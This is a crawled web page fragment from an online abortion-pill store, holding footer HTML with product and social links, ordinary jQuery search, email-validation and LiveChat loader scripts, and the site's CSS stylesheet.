            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>Abortion Pills</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                </ul>
                <hr>
                <h4>Where to find us</h4>
                <p>
                </p>
                <a href="https://www.onlineabortionpillrx.com/contact.php">Go to contact page</a>
                <hr class="hidden-md hidden-lg">
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>User section</h4>
                <ul>
                                            <li class="foooter-points"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                        <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a>
                        </li>
                                        </ul>
                <hr class="hidden-md hidden-lg">
                <!--  <img  style="border-width:0" width="88" height="31" src="https://www.onlineabortionpillrx.com/images/88x31.png" alt="Creative Commons Licence"/> -->
                <!-- <img  style="border-width:0" width="270px" height="46px" src="https://www.onlineabortionpillrx.com/images/two-in-one.png" alt="Creative Commons Licence"/> -->
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <!-- <h4>Get the news</h4>
                        <p class="text-muted">Subscribe to our blog to get latest news on women healthcare.</p>
                        <form name="form1" action="https://www.onlineabortionpillrx.com/subscribe" method="post" onsubmit="return validateEmail()">
    <div class="input-group">
        <input type="text" name="email" id="email" class="form-control" placeholder="Enter Email Address">
        <span class="input-group-btn">
            <button class="btn btn-default" type="submit">Subscribe!</button>
        </span>
    </div>
    <span id="email-error" style="color: red; font-size: 14px;"></span>
</form> 
                        <div id="ajaxifynew">&nbsp;</div>
               /input-group 
              <hr> -->
                <h4>Stay in touch</h4>
                <p class="social">
                    <a href="https://wa.me/918219647514" target="_blank" style="
    padding: 1px 0px !important;
">
                        <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png"
                            alt="WhatsApp live chat" width="20px" height="20px">
                    </a>
                    <a href="https://www.facebook.com/onlineabortionpillrx" target="_blank" class="instagram external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/facebook.png" width="28" height="28"
                            alt="facebook"></a>
                    <a href="https://www.instagram.com/prochoiceaccess?igsh=bHJnZ3JudGF5ZTUy" target="_blank"
                        class="instagram external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/instagram.png" width="28" height="28"
                            alt="instagram"></a>
                    <a href="https://twitter.com/JanneRodger" target="_blank" class="twitter external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/x-icon.png" width="28" height="28"
                            alt="twitter"></a>
                    <a href="https://www.linkedin.com/public-profile/settings?trk=d_flagship3_profile_self_view_public_profile"
                        target="_blank" class="gplus external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/linked-in.png" width="28" height="28"
                            alt="google plus"></a>
                    <a href="https://www.tiktok.com/@prochoiceaccess?is_from_webapp=1&sender_device=pc"
                        class="email external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/tiktok.png" width="28" height="28"
                            alt="email"></a>
                    <a href="https://www.onlineabortionpillrx.com/contact" class="email external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/email.png" width="28" height="28"
                            alt="email"></a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="copyright">
    <div class="container text-center">
        <p>
            Copyright © Online Abortion Pill Rx 2016 - 2026            All Rights Reserved. |
            <a href="https://www.onlineabortionpillrx.com/sitemap.xml" target="_blank">Sitemap</a> |
            <a href="https://www.onlineabortionpillrx.com">Buy abortion pill online</a>
        </p>
    </div>
</div>
<!-- /#all -->
<!-- *** SCRIPTS TO INCLUDE ***
 _________________________________________________________ -->
<!--  <script src="https://www.onlineabortionpillrx.com/js/jquery-1.11.0.min.js" defer ></script> -->
<script src="https://www.onlineabortionpillrx.com/js/bootstrap.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/jquery.cookie.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/waypoints.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/respond.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/modernizr.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/owl.carousel.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/front.js" defer></script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<!-- Start of LiveChat (www.livechatinc.com) code-->
<script type="text/javascript" defer>
    window.onload = function () {
        const myTimeout = setTimeout(onloadscript, 5000);
    };
    function onloadscript() {
        /*livechat script*/
        window.__lc = window.__lc || {};
        window.__lc.license = 1031749;
        (function () {
            var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
            lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
        })();
        /*livechatscript*/
        function ValidateEmail(inputText) {
            var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
            if (inputText.value.match(mailformat)) {
                return true;
            }
            else {
                alert("You have entered an invalid email address!");
                return false;
            }
        }
        $(function () {
            $(".search1").keyup(function () {
                let searchid = $(this).val().trim();

                if (searchid.length >= 3) {  
                    $("#result").show();

                    $.ajax({
                        type: "POST",
                        url: "https://www.onlineabortionpillrx.com/search.php",
                        data: { search: searchid },
                        success: function (html) {
                            $("#result").html(html).show();
                        }
                    });

                } else {
                    $("#result").hide(); // hide results if less than 3 letters
                }
            });
        });
        /*$("body").click(function(e){
            $('#result').css("display","none");
        });*/
        /*$('#btnsearch').click(function(){
            $("#result").fadeOut();
           });*/
        $("#btnsearch").click(function (e) {
            $('#result').slideToggle("slow");
        });
    }/* end of the function load*/
</script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
<!--
<script src="jquery.flurry.js"></script>
   <script type="text/javascript">   $('#snow').flurry({  character: "❄",  color: "white",  frequency: 100,  speed: 3000,  small: 8,  large: 28,  wind: 40,  windVariance: 20,  rotation: 90,  rotationVariance: 180,  startOpacity: 1,  endOpacity: 0,  opacityEasing: "cubic-bezier(1,.3,.6,.74)",  blur: true,  overflow: "hidden",  zIndex: 9999});</script>-->
<script>
    function validateEmail() {
        let emailInput = document.getElementById("email");
        let emailError = document.getElementById("email-error");
        let emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
        if (!emailInput.value.match(emailPattern)) {
            emailError.textContent = "Please enter a valid email address.";
            emailInput.focus();
            return false;
        } else {
            emailError.textContent = "";
            return true;
        }
    }
</script>
<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.onlineabortionpillrx.com/css/style.default.css
body_size: 12917
content:
body {
	text-align: left !important;
}


a,
button {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.brde {
	border-top: none !important
}

.collapse {
	display: none
}

body {
	font-size: 16px !important;
}

input,
select {
	font-size: 100%;
}

.blinking {
	animation: blinkingText 2s infinite;
}

.prescription {
	margin-top: 30px;
}

@keyframes blinkingText {
	0% {
		color: #fff;
	}

	40% {
		color: #fff;
	}

	50% {
		color: transparent;
	}

	99% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

.btn-success {
	color: #fff !important;
	/* background-color: #c70d0d;    border-color: #d50b1e;*/
}

.call {
	float: left;
	margin-top: 3px;
	color: #ff9602;
	font-size: 20px;
	font-weight: 700
}

.revs {
	text-align: right;
	margin: 10px 2px;
	color: green
}

.revname {
	color: #999;
	float: right
}

.feed {
	text-align: right;
	float: right;
	border: 1px solid #ccc;
	padding: 5px;
	font-size: 17px
}

.pagination div {
	float: left;
	margin-left: 5px;
	font-size: 15px
}

.pagination {
	float: right
}

.tabbing li {
	float: left;
	padding: 5px 30px;
	list-style: none !important;
	font-size: 17px;
	border: 1px solid #41b39c;
	margin-left: 3px;
	cursor: pointer;
	cursor: hand;
	color: #fff;
	border-radius: 5px;
	background-color: #4fbfa8
}

.tabbing {
	border-top: 1px solid #4fbfa8;
	display: flex;
}

a i.fa,
button i.fa {
	margin: 0 5px
}

.clickable {
	cursor: pointer
}

p.lead {
	font-weight: 300
}

h1 {
	font-weight: 700;
	font-size: 30px
}

#top {
	background: #555;
	padding: 10px 0
}

.text {
	float: left;
	width: 100%;
}

.textdob {
	float: left;
	width: 100px
}

.text1 {}

.leftdb {
	text-align: center
}

.newleftmenu {
	height: auto
}

.newleftmenu-header {
	height: 40px;
	background: #5bb75b;
	border-radius: 3px 3px 0 0
}

.newleftmenu-header h4 {
	color: #fff;
	padding-left: 8px;
	text-transform: uppercase
}

.newleftmenu ul li {
	list-style: none;
	padding: 4px;
	text-align: left;
	margin-left: -55px;
	margin-right: -14px;
	border-bottom: 1px #c5d4c5 dotted;
	display: block
}

.newleftmenu ul li a {
	color: #000;
	text-decoration: none;
	padding: 0 8px
}

.newleftmenu ul li a:hover {
	color: #3da892
}

.newleftmenu ul li.last {
	border-bottom: 0 #5bb75b dotted
}

.newleftmenu ul li img {
	margin-right: 25px;
	float: right
}

.newleftmenu ul li .img1 {
	margin-left: 0
}

#top .offer {
	color: #fff
}

#top .offer .btn {
	/* text-transform: uppercase */
}
.top-offer-sec{
	padding: 5px 4px !important;
	font-size: 13px !important;
	 }

@media (max-width: 991px) {
	#top .offer {
		margin-bottom: 10px
	}
	.top-offer-sec{
		font-size: 17px !important;
		 }
	
	#top {
		font-size: 12px;
		text-align: center
	}
}

#top a {
	color: #fff
}

#top ul.menu {
	text-align: center;
	width: 100%;
	padding: 0% 4%;
}

@media (max-width: 991px) {
	#top ul.menu {
		text-align: center
	}
}

#top ul.menu>li {
	display: inline-block
}

#top ul.menu>li a {
	color: #eee
}

#top ul.menu>li+li:before {
	content: "|\00a0";
	padding: 0 4px;
	color: #f7f7f7
}

#top ul.menu>.active {
	color: #999
}

#top #login-modal .modal-header {
	background: #4fbfa8
}

#top #login-modal .modal-header h4 {
	color: #fff
}

#top #login-modal a {
	color: #4fbfa8
}

#top #login-modal p {
	font-weight: 300;
	margin-bottom: 20px
}

.navbar .yamm-content h5 {
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	padding-bottom: 10px;
	border-bottom: dotted 1px #555
}

@media (max-width: 767px) {
	.navbar .yamm-content h5 {
		font-size: 14px
	}
}

.navbar .yamm-content ul {
	margin: 0;
	padding: 0
}

.navbar .yamm-content ul li {
	list-style-type: none;
	border-bottom: solid 1px #eee;
	text-transform: uppercase;
	padding: 4px 0
}

.navbar .yamm-content ul li a {
	color: #999;
	font-size: 12px;
	display: block
}

.navbar .yamm-content ul li a:hover {
	color: #4fbfa8;
	text-decoration: none
}

.navbar .yamm-content .banner {
	margin-bottom: 10px
}

.navbar ul.nav>li>a {
	text-transform: uppercase;
	font-weight: 700
}

.navbar #search {
	clear: both;
	border-top: solid 1px #9adacd;
	text-align: right
}

.navbar #search .navbar-form {
	float: right;
	width: 500px
}

.navbar #search .navbar-form .input-group {
	display: table
}

.navbar #search .navbar-form .input-group .input-group-btn {
	white-space: nowrap;
	width: 1%
}

.navbar #search .navbar-form .input-group .form-control {
	width: 100%
}

@media (max-width: 768px) {
	.navbar #search .navbar-form {
		float: none;
		width: auto
	}
}

.navbar #basket-overview {
	padding: 0
}

#hot h2 {
	text-transform: uppercase;
	font-size: 36px;
	color: #4fbfa8;
	font-weight: 100;
	text-align: center
}

#hot .product-slider {
	margin-bottom: 20px
}

#hot .product-slider:before,
#hot .product-slider:after {
	content: " ";
	display: table
}

#hot .product-slider:after {
	clear: both
}

#hot .product-slider .item {
	margin: 0 25px;
	visibility: hidden
}

#hot .product-slider .owl-controls {
	position: relative;
	top: -30px
}

#hot .product-slider .owl-controls .owl-buttons {
	display: none
}

#hot .product-slider .owl-controls .owl-page.active span,
#hot .product-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

#advantages {
	text-align: center
}

#advantages .box .icon {
	position: absolute;
	font-size: 120px;
	width: 100%;
	text-align: center;
	top: -20px;
	left: 0;
	height: 100%;
	float: left;
	color: #eee;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	z-index: 1;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
	
}

#advantages .box h3 {
	position: relative;
	margin: 0 0 20px;
	font-weight: 300;
	text-transform: uppercase;
	z-index: 2
}

#advantages .box h3 a:hover {
	text-decoration: none
}

#advantages .box p {
	position: relative;
	color: #555;
	z-index: 2
}

#main-slider {
	margin-bottom: 30px;
	border: solid 1px #fff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)
}

.box.slideshow ul li div,
#main-slider ul li div {
	width: 100%
}

.box.slideshow .owl-controls,
#main-slider .owl-controls {
	position: absolute;
	right: 20px;
	bottom: 20px
}

.box.slideshow .owl-controls .owl-buttons,
#main-slider .owl-controls .owl-buttons {
	display: none
}

.box.slideshow .owl-controls .owl-page.active span,
#main-slider .owl-controls .owl-page.active span,
.box.slideshow .owl-controls.clickable .owl-page:hover span,
#main-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

.breadcrumb {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box .box-header {
	background: #f7f7f7;
	margin: -20px -20px 20px;
	padding: 20px;
	border-bottom: solid 1px #eee
}

.box .box-header:before,
.box .box-header:after {
	content: " ";
	display: table
}

.box .box-header:after {
	clear: both
}

.box .box-footer {
	background: #f7f7f7;
	margin: 30px -20px -20px;
	padding: 20px;
	border-top: solid 1px #eee
}

.box .box-footer:before,
.box .box-footer:after {
	content: " ";
	display: table
}

.box .box-footer:after {
	clear: both
}

@media (max-width: 991px) {
	.box .box-footer .btn {
		margin-bottom: 20px
	}
}

.box.slideshow {
	padding: 20px 0 0;
	text-align: center
}

.box.slideshow h3 {
	text-transform: uppercase;
	font-weight: 700
}

.ribbon {
	position: absolute;
	top: 50px;
	padding-left: 51px;
	z-index: 20
}

.ribbon .ribbon-background {
	position: absolute;
	top: 0;
	right: 0
}

.ribbon .theribbon {
	position: relative;
	width: 80px;
	padding: 6px 20px;
	color: #fff;
	display: none;
	/*margin:30px 10px 10px -71px;background-color:#4fbfa8;text-shadow:0 1px 2px #bbb*/
}

.ribbon .theribbon:before,
.ribbon .theribbon:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0
}

.ribbon .theribbon:after {
	left: 0;
	top: 100%;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #2d7b6b #2d7b6b transparent transparent
}

.ribbon.sale {
	top: 0
}

.ribbon.new {
	top: 50px
}

.ribbon.new .theribbon {
	background-color: #5bc0de;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.new .theribbon:after {
	border-color: #2390b0 #2390b0 transparent transparent
}

.ribbon.gift {
	top: 100px
}

.ribbon.gift .theribbon {
	background-color: #5cb85c;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.gift .theribbon:after {
	border-color: #357935 #357935 transparent transparent
}

#content .panel.sidebar-menu {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content .panel.sidebar-menu .panel-heading .btn.btn-danger {
	color: #fff
}

#content .panel.sidebar-menu .panel-body span.colour {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: solid 1px #555;
	vertical-align: top;
	margin-top: 2px;
	margin-left: 5px
}

#content .panel.sidebar-menu .panel-body span.colour.white {
	background: #fff
}

#content .panel.sidebar-menu .panel-body span.colour.red {
	background: red
}

#content .panel.sidebar-menu .panel-body span.colour.green {
	background: green
}

#content .panel.sidebar-menu .panel-body span.colour.blue {
	background: blue
}

#content .panel.sidebar-menu .panel-body span.colour.yellow {
	background: #ff0
}

#content .panel.sidebar-menu .panel-body label {
	color: #999;
	font-size: 12px
}

#content .panel.sidebar-menu .panel-body label:hover {
	color: #555
}

#content .panel.sidebar-menu h3 {
	padding: 5px 0;
	margin: 0
}

#content .panel.sidebar-menu ul.nav.category-menu {
	margin-bottom: 20px
}

#content .panel.sidebar-menu ul.nav.category-menu li a {
	text-transform: uppercase;
	font-weight: 700
}

#content .panel.sidebar-menu ul.nav ul {
	list-style: none;
	padding-left: 0
}

#content .panel.sidebar-menu ul.nav ul li {
	display: block
}

#content .panel.sidebar-menu ul.nav ul li a {
	position: relative;
	font-weight: 400;
	text-transform: none !important;
	display: block;
	padding: 10px 15px;
	padding-left: 30px;
	font-size: 12px;
	color: #999
}

#content .panel.sidebar-menu ul.nav ul li a:hover,
#content .panel.sidebar-menu ul.nav ul li a:focus {
	text-decoration: none;
	background-color: #eee
}

#content .info-bar {
	line-height: 32px;
	vertical-align: middle
}

@media (max-width: 991px) {
	#content .info-bar .products-showing {
		text-align: center
	}
}

@media (max-width: 991px) {
	#content .info-bar .products-number-sort {
		text-align: center;
		margin-top: 10px
	}
}

#content .info-bar .products-number strong {
	margin-right: 10px
}

#content .info-bar .products-sort-by select {
	margin-left: 10px
}

@media (max-width: 991px) {
	#content .info-bar .products-sort-by {
		margin: 10px 0 0
	}

	#content .info-bar .products-sort-by select {
		margin: 0
	}
}

#content .product {
	background: #fff;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 30px
}

#content .product .flip-container {
	cursor: pointer;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000px;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d
}

@media (max-width: 767px) {
	#content .product .flip-container img.img-responsive {
		min-width: 100%
	}
}

#content .product .flip-container,
#content .product .front,
#content .product .back {
	width: 100%
}

#content .product .flipper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: relative
}

#content .product .front,
#content .product .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: absolute;
	top: 0;
	left: 0
}

#content .product .front {
	z-index: 2;
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg)
}

#content .product .back {
	-webkit-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg)
}

#content .product:hover .back {
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 2
}

#content .product:hover .front {
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
	z-index: 1
}

#content .product .invisible {
	visibility: hidden
}

@media (max-width: 767px) {
	#content .product .invisible img.img-responsive {
		min-width: 100%
	}
}

#content .product .text {
	padding: 10px 10px 0
}

#content .product .text h3 {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
	overflow: hidden
}

#content .product .text h3 a {
	color: #555
}

#content .product .text p.price {
	font-size: 18px;
	text-align: center;
	font-weight: 300
}

#content .product .text p.price del {
	color: #999
}

#content .product .text .buttons {
	clear: both;
	text-align: center
}

#content .product .text .buttons .btn {
	margin-bottom: 10px
}

#content .banner {
	margin-bottom: 30px
}

#content .pages {
	text-align: center
}

#content .pages .loadMore {
	text-align: center
}

#content .pages .pagination {
	text-align: center
}

#content #mainImage {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2)
}

#content #productMain {
	margin-bottom: 30px
}

#content #productMain .goToDescription {
	margin-top: 20px;
	font-size: 12px;
	text-align: center
}

#content #productMain .goToDescription a {
	color: #999;
	text-decoration: underline
}

#content #productMain .price {
	font-size: 30px;
	font-weight: 300;
	text-align: center;
	margin-top: 40px
}

#content #productMain .buttons {
	margin-bottom: 0;
	text-align: center
}

#content #productMain .buttons .btn {
	margin-bottom: 10px
}

#content #details .social {
	text-align: left
}

#content #details .social h4 {
	font-weight: 300;
	margin-bottom: 10px
}

#content #details .social p {
	line-height: 26px
}

#content #details .social p a {
	margin: 0 10px 9px 0;
	color: #fff;
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 13px;
	line-height: 23px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom
}

#content #details .social p a i {
	vertical-align: bottom;
	line-height: 26px
}

#content #details .social p a.facebook {
	background-color: #4460ae;
	margin: 5px;
}

#content #details .social p a.gplus {
	background-color: #c21f25;
	margin: 5px;
}

#content #details .social p a.twitter {
	background-color: #000000;
	margin: 5px;
}

#content #details .social p a.instagram {
	background-color: #cd4378;
	margin: 5px;
}

#content #details .social p a.email {
	background-color: #4a7f45;
	margin: 5px;
}

@media (max-width: 991px) {
	#content #details .social {
		text-align: center
	}
}

#content #thumbs a {
	display: block;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	border: solid 2px transparent
}

#content #thumbs a.active {
	border-color: #4fbfa8
}

#content #checkout .nav {
	margin-bottom: 20px;
	border-bottom: solid 1px #4fbfa8
}

#content #checkout .nav li {
	height: 100%
}

#content #checkout .nav li a {
	display: block;
	height: 100%
}

#content #order-summary table {
	margin-top: 20px
}

#content #order-summary table td {
	color: #999
}

#content #order-summary table tr.total td,
#content #order-summary table tr.total th {
	font-size: 18px;
	color: #555;
	font-weight: 700
}

#content #checkout .table tbody tr td,
#content #basket .table tbody tr td,
#content #customer-order .table tbody tr td {
	vertical-align: middle
}

#content #checkout .table tbody tr td input,
#content #basket .table tbody tr td input,
#content #customer-order .table tbody tr td input {
	width: 50px;
	text-align: right
}

#content #checkout .table tbody tr td img,
#content #basket .table tbody tr td img,
#content #customer-order .table tbody tr td img {
	width: 50px
}

#content #checkout .table tfoot,
#content #basket .table tfoot,
#content #customer-order .table tfoot {
	font-size: 18px
}

#content #text-page h1,
#content #text-page h2,
#content #text-page h3 {
	font-weight: 700
}

#content #error-page {
	text-align: center
}

#content #error-page h4 {
	margin-bottom: 40px
}

#content #error-page p.buttons {
	margin-top: 40px
}

#content #map {
	height: 400px
}

#content #blog-listing .post,
#content #blog-homepage .post {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content #blog-listing .post h2 a,
#content #blog-homepage .post h2 a,
#content #blog-listing .post h4 a,
#content #blog-homepage .post h4 a {
	color: #555
}

#content #blog-listing .post h2 a:hover,
#content #blog-homepage .post h2 a:hover,
#content #blog-listing .post h4 a:hover,
#content #blog-homepage .post h4 a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .author-category,
#content #blog-homepage .post .author-category {
	color: #999;
	font-weight: 300
}

#content #blog-listing .post .date-comments a,
#content #blog-homepage .post .date-comments a {
	color: #999;
	margin-right: 20px
}

#content #blog-listing .post .date-comments a:hover,
#content #blog-homepage .post .date-comments a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .intro,
#content #blog-homepage .post .intro {
	text-align: left
}

#content #blog-listing .post .image,
#content #blog-homepage .post .image {
	margin-bottom: 10px;
	overflow: hidden
}

#content #blog-listing .post .image img,
#content #blog-homepage .post .image img {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

@media (max-width: 767px) {

	#content #blog-listing .post .image img.img-responsive,
	#content #blog-homepage .post .image img.img-responsive {
		min-width: 100%
	}
}

#content #blog-listing .post .read-more,
#content #blog-homepage .post .read-more {
	text-align: right
}

#content #blog-listing .post:hover .image img,
#content #blog-homepage .post:hover .image img {
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

#content #blog-homepage .post {
	margin-bottom: 30px
}

#content #blog-homepage .post h2,
#content #blog-homepage .post h4,
#content #blog-homepage .post .author-category,
#content #blog-homepage .post .read-more {
	text-align: center
}

#content #blog-homepage .post .intro {
	font-weight: 300;
	height: 100px
}

#content #blog-homepage .post .read-more {
	margin-top: 20px
}

#content #blog-post .author-date {
	color: #999;
	font-weight: 300
}

#content #blog-post #post-content {
	margin-bottom: 20px
}

#content #blog-post .comment {
	margin-bottom: 25px
}

#content #blog-post .comment:before,
#content #blog-post .comment:after {
	content: " ";
	display: table
}

#content #blog-post .comment:after {
	clear: both
}

#content #blog-post .comment .posted {
	color: #999;
	font-size: 12px
}

#content #blog-post .comment .reply {
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

#content #blog-post .comment.last {
	margin-bottom: 0
}

#content #blog-post #comments:before,
#content #blog-post #comment-form:before,
#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	content: " ";
	display: table
}

#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	clear: both
}

#content #blog-post #comments h4,
#content #blog-post #comment-form h4 {
	margin-bottom: 20px
}

#content #blog-post #comment-form {
	margin-bottom: 20px
}

#content #customer-orders table tr th,
#content #customer-orders table tr td {
	vertical-align: baseline
}

#content #customer-order .table tfoot th {
	font-size: 18px;
	font-weight: 300
}

#content #customer-order .addresses {
	text-align: right
}

#content #customer-order .addresses p {
	font-size: 18px;
	font-weight: 300
}

#footer {
	background: #e0e0e0;
	padding: 20px 0
}

#footer ul {
	padding-left: 0;
	list-style: none
}

#footer ul a {
	color: #777;
}

#footer .social {
	text-align: left
}

#footer .social a {
	margin: 0 6px 0 0;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 26px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom;
	background-color: #faf9f9
}

#footer .social a i {
	vertical-align: bottom;
	line-height: 80px
}

#footer .social a.facebook:hover {
	background-color: #4460ae
}

#footer .social a.gplus:hover {
	background-color: #c21f25
}

#footer .social a.twitter:hover {
	background-color: #3cf
}

#footer .social a.instagram:hover {
	background-color: #cd4378
}

#footer .social a.email:hover {
	background-color: #4a7f45
}

#copyright {
	background: #333;
	color: #ccc;
	padding: 20px 0;
	font-size: 12px
}

#copyright p {
	margin: 0
}

@media (max-width: 991px) {
	#copyright p {
		float: none !important;
		text-align: center;
		margin-bottom: 10px
	}
}

#style-switch-button {
	position: fixed;
	top: 80px;
	left: 20px
}

#style-switch {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 200px;
	padding: 20px;
	position: fixed;
	top: 120px;
	left: 20px;
	background: #fff;
	border: solid 1px #eee
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
	position: static
}

.yamm .container {
	position: relative
}

.yamm .dropdown-menu {
	left: auto
}

.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0
}

.yamm .yamm-content {
	padding: 20px 30px
}

@media (max-width: 767px) {
	.yamm .yamm-content {
		padding: 10px 20px
	}
}

.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav>li>a {
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	background-color: #eee
}

.nav>li.disabled>a {
	color: #999
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #999
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #4fbfa8
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li>a {
	line-height: 1.42857143;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

